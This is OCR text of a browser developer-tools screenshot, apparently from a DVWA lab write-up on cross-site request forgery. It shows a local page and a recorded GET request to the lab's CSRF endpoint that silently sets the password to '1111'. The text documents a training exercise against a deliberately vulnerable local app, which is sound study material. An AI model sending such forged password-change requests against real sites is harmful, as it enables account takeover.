 localhost:63342/writeups/DVWA/low/csrf/index.html?_ijt=sc3742ikbqovcr6suh0u7acm5&_ij_reload=RELOAD_ON_SAVE 120%
set password to: 1111
Inspector Console Debugger Network Storage Style Editor Performance Memory Accessibility Application DOM 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Stat... Met... Domain File Prot... Scheme Initiator Ty Tran... Size Sta... End ... F D...
Headers Cookies Request Response Timings
200 GET loca... index.html?_ijt=s HTT... http docu... htm 1.92... 1.60 ... 0 ms 1 ms 1 1 ...
Filter Headers Block Resend
200 GET loca... /vulnerabilities/c HTT... http img htm 1.72... 4.20 ... 40 ... 44 ... 4 4 ...
GET http://localhost:8086/vulnerabilities/csrf/?password_new=1111&password_conf=1111&Change=Change
101 GET loca... jb-server-page?r HTT... ws index.... pla 236 B 0 B 53 ... 54 ... 5 1 ...
Status 200 OK
404 GET loca... favicon.ico HTT... http Favic... htm cac... 92 B 60 ... 60 ... 6 0 ...
Version HTTP/1.1
Transferred 1.72 KB (4.20 KB size)